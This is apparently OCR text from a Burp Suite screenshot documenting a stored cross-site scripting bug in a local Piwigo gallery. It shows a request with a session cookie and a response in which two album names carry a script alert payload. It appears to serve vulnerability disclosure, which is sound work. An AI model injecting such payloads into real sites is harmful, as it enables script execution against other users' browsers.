 Request
Pretty Raw Hex
\n
1 GET /piwigo/ HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Cookie: pwg_id=rslc37gmfld0f3c37donne6sie; pwg_album_manager_view=tile
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: none
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<h1>
Just another Piwigo gallery
</h1>
58
59 <p>
Welcome to my photo gallery
</p>
</div>
60
61
62
63 <div id="menubar">
64 <dl id="mbCategories">
65 <dt>
66 <a href="index.php?/categories">
Albums
</a>
67 </dt>
68 <dd>
69 <ul>
70 <li >
71 <a href="index.php?/category/358"  title="">
test<script>
alert('XSS')
</script>
</a>
72 </li>
73
74 <li >
75 <a href="index.php?/category/357"  title="">
test<script>
alert('XSS')
</script>
</a>
76 </li>
77
78 <li >
79 <a href="index.php?/category/356"  title="">
test
</a>
80 </li>
</ul>
81
82 <p class="totalImages">
0 photos
</p>
XSS
2 matches